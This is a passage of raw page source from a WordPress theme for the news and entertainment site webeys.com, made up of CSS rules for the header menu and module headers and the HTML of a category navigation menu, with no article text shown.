                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    color: #ffffff;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1832 tdb-menu-item-inactive"><a href="https://webeys.com/category/business/"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://webeys.com/category/business/crypto/"><div class="tdb-menu-item-text">Crypto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://webeys.com/category/business/stock-market/"><div class="tdb-menu-item-text">Stock Market</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1833 tdb-menu-item-inactive"><a href="https://webeys.com/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://webeys.com/category/tech/apps/"><div class="tdb-menu-item-text">Apps</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/"><div class="tdb-menu-item-text">Gadgets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1876"><a href="https://webeys.com/category/tech/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/"><div class="tdb-menu-item-text">Tech Gears</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1850"><a href="https://webeys.com/category/gaming/"><div class="tdb-menu-item-text">Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1852"><a href="https://webeys.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1853"><a href="https://webeys.com/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1834 tdb-menu-item-inactive"><a href="https://webeys.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://webeys.com/category/news/international/"><div class="tdb-menu-item-text">International</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1862"><a href="https://webeys.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1854 tdb-menu-item-inactive"><a href="https://webeys.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1858"><a href="https://webeys.com/category/entertainment/music/"><div class="tdb-menu-item-text">Music</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/"><div class="tdb-menu-item-text">TV Shows</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/"><div class="tdb-menu-item-text">Downloads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1864 tdb-menu-item-inactive"><a href="https://webeys.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/"><div class="tdb-menu-item-text">Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/"><div class="tdb-menu-item-text">Celebrities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/"><div class="tdb-menu-item-text">Net Worth</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_42 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
